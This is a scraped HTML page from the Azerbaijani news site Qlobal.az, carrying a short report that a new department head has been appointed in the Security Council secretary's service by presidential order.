

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/azerbaycan-tehlukesizlik-surasinin-katibi-xidmetine-yeni-sbe-mudiri-teyin-edilib/
body_size: 13173
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Azərbaycan Təhlükəsizlik Şurasının katibi xidmətinə yeni şöbə müdiri təyin edilib &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="İldırım İmran oğlu Vəliyev Azərbaycan Respublikası Təhlükəsizlik Şurasının katibi xidmətinin İcraya nəzarət və kadr məsələləri şöbəsinin müdiri təyin edilib. Bununla bağlı Prezident İlham Əl" />
		<meta name="keywords" content="İlham, Əliyev, Prezident, bağlı, edilib, Bununla, sərəncam, imzalayıb, qüvvəyə, minir, gündən, imzalandığı, Sərəncam, təyin, müdiri, Respublikası, Təhlükəsizlik, Azərbaycan, Vəliyev, İmran" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Azərbaycan Təhlükəsizlik Şurasının katibi xidmətinə yeni şöbə müdiri təyin edilib" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-11/1701263534_e45fb1aa-05b9-4734-8b08-bd51d3fe2550.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/azerbaycan-tehlukesizlik-surasinin-katibi-xidmetine-yeni-sbe-mudiri-teyin-edilib/" />
		<meta property="og:description" content="İldırım İmran oğlu Vəliyev Azərbaycan Respublikası Təhlükəsizlik Şurasının katibi xidmətinin İcraya nəzarət və kadr məsələləri şöbəsinin müdiri təyin edilib. Bununla bağlı Prezident İlham Əl" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Azərbaycan Təhlükəsizlik Şurasının katibi xidmətinə yeni şöbə müdiri təyin edilib" />
		<meta name="twitter:description" content="İldırım İmran oğlu Vəliyev Azərbaycan Respublikası Təhlükəsizlik Şurasının katibi xidmətinin İcraya nəzarət və kadr məsələləri şöbəsinin müdiri təyin edilib. Bununla bağlı Prezident İlham Əl" />
		<meta name="twitter:keywords" content="İlham, Əliyev, Prezident, bağlı, edilib, Bununla, sərəncam, imzalayıb, qüvvəyə, minir, gündən, imzalandığı, Sərəncam, təyin, müdiri, Respublikası, Təhlükəsizlik, Azərbaycan, Vəliyev, İmran" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-11/1701263534_e45fb1aa-05b9-4734-8b08-bd51d3fe2550.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Azərbaycan Təhlükəsizlik Şurasının katibi xidmətinə yeni şöbə müdiri təyin edilib</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-11/1701263534_e45fb1aa-05b9-4734-8b08-bd51d3fe2550.jpg?1768731397" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Noyabr 29</div>
									<div class="calendar-time">
										<font>17:11</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">600 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<span style="letter-spacing: 0px; word-spacing: 0.1em;">İldırım İmran oğlu Vəliyev Azərbaycan Respublikası Təhlükəsizlik Şurasının katibi xidmətinin İcraya nəzarət və kadr məsələləri şöbəsinin müdiri təyin edilib.</span>
<div><br />
	</div>
<div>Bununla bağlı Prezident İlham Əliyev sərəncam imzalayıb.</div>
<div><br />
	</div>Bu Sərəncam imzalandığı gündən qüvvəyə minir.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/rufet-ezizov-bu-universitete-rektor-teyin-edildi/">Rüfət Əzizov bu universitetə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ixracdan-elde-olunan-pulu-lkeye-qaytarmayan-sexslerin-mehkemeleri-baslayir/">İxracdan əldə olunan pulu ölkəyə qaytarmayan şəxslərin məhkəmələri başlayır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-rayonlarda-polis-postlari-quruldu-emeliyyat-axtaris-ve-profilaktik-tedbirler-kecirilir/">Bu rayonlarda polis postları quruldu - Əməliyyat-axtarış və profilaktik tədbirlər keçirilir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azal-baki-hesterxan-baki-marsrutu-uzre-butun-ucuslari-qeyri-mueyyen-muddete-dayandirir/">AZAL Bakı-Həştərxan-Bakı marşrutu üzrə bütün uçuşları qeyri-müəyyən müddətə dayandırır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ramiz-yunus-ermeni-cemiyyetini-daha-byuk-itkiler-gzleyir/">Ramiz Yunus: “Erməni cəmiyyətini daha böyük itkilər gözləyir”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iran-prezidenti-azerbaycana-sefere-devet-olundu/">İran Prezidenti Azərbaycana səfərə dəvət olundu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/birol-akgun-azerbaycanda-fealiyyete-basladi/">Birol Akgün Azərbaycanda fəaliyyətə başladı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayna-rehberliyi-jurnalistlere-trolluq-teklif-edib/">AYNA rəhbərliyi jurnalistlərə trolluq təklif edib?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazirlik-medeniyyet-ve-incesenet-universitetinin-rektorunu-cerimeledi/">Nazirlik Mədəniyyət və İncəsənət Universitetinin rektorunu cərimələdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-bu-genclere-mukafat-ayirdi-siyahi/"><b>Prezident bu gənclərə mükafat ayırdı<font color="red"> (SİYAHI)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sponsor-axtarisinda-olan-federasiya-prezidentinin-biznes-imperiyasi-senedler/"><b>Sponsor axtarışında olan Federasiya prezidentinin biznes imperiyası - <font color="red">(SƏNƏDLƏR)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-suni-intellekt-strategiyasi-hazirlanir-bas-nazir/">Azərbaycanda süni intellekt strategiyası hazırlanır - Baş nazir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fransa-azerbaycan-munasibetlerinin-seviyyesinin-yukseldilmesi-her-iki-xalqin-maraindadir-bmtm/">"Fransa-Azərbaycan münasibətlərinin səviyyəsinin yüksəldilməsi hər iki xalqın marağındadır" - BMTM</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/resulzadenin-anadan-olmasindan-141-il-tur/">Rəsulzadənin anadan olmasından 141 il ötür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/pentaqon-teyyare-ile-toqqusan-helikopterin-mexsus-olduu-blmenin-ucuslarini-dayandirib/">Pentaqon təyyarə ilə toqquşan helikopterin məxsus olduğu bölmənin uçuşlarını dayandırıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deputatin-sirketi-naxcivani-da-monopoliyaya-gturdu-17-milyona-ne-satacaq/">Deputatın şirkəti Naxçıvanı da monopoliyaya götürdü - 1,7 milyona nə satacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-israil-elaqelerinin-gelecek-perspektivleri-muzakire-edilib/">Azərbaycan-İsrail əlaqələrinin gələcək perspektivləri müzakirə edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/porosenko-z-olunu-muharibeden-nece-yayindirib-ukraynada-qalmaqal/">Poroşenko öz oğlunu müharibədən necə yayındırıb? - Ukraynada qalmaqal</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/italiya-azerbaycan-universitetinin-binasi-sentyabr-ayinadek-acilacaq/">İtaliya-Azərbaycan Universitetinin binası sentyabr ayınadək açılacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ilham-eiiyev-donald-trampa-bassalii-verdi/">İlham ƏIiyev Donald Trampa başsağlığı verdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cahit-bacidan-vida-paylasimi-elvida-eziz-azerbaycan/">Cahit Bağçıdan vida paylaşımı: "Əlvida, əziz Azərbaycan!"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gmrukde-ne-bas-verir-emekdaslar-3-aydan-sonra-maaslarini-aldilar/">Gömrükdə nə baş verir? - Əməkdaşlar 3 aydan sonra maaşlarını aldılar</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/c-turk-dvleti-arasinda-ankara-beyannamesi-imzalandi-birge-hereket-edilecek/"><b>Üç türk dövləti arasında Ankara Bəyannaməsi imzalandı - <font color="red">Birgə hərəkət ediləcək</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ai-ye-daxil-olmasi-ermenistan-ucun-avrasiya-iqtisadi-ittifaqi-bazarini-balayacaq-overcuk/">"Aİ-yə daxil olması Ermənistan üçün Avrasiya İqtisadi İttifaqı bazarını bağlayacaq" - Overçuk</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ankarada-azerbaycan-turkiye-ve-zbekistan-nazirlerinin-ucterefli-grusu-oldu/"><b><font color="red">Ankarada Azərbaycan, Türkiyə və Özbəkistan nazirlərinin üçtərəfli görüşü oldu</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qazaxistan-bas-prokurorluu-azal-in-teyyaresinin-qezasinin-sebeblerinin-arasdirilmasini-davam-etdirir/">Qazaxıstan Baş Prokurorluğu AZAL-ın təyyarəsinin qəzasının səbəblərinin araşdırılmasını davam etdirir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tdt-nin-12-ci-resmi-zirve-grusu-azerbaycanda-bas-tutacaq/">TDT-nin 12-ci rəsmi Zirvə görüşü Azərbaycanda baş tutacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zaur-huseynovun-isden-cixarilmasinin-sebebi-melum-oldu-budcede-bedemelliye-yol-verib/">Zaur Hüseynovun işdən çıxarılmasının səbəbi məlum oldu - Büdcədə bədəməlliyə yol verib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hikmet-haciyev-iranla-elaqelerimiz-yuksek-seviyyededir/">Hikmət Hacıyev: "İranla əlaqələrimiz yüksək səviyyədədir"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-1-sayli-secki-menteqesinde-ses-verdi/"><b><font color="red">Prezident 1 saylı seçki məntəqəsində səs verdi</font></b></a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
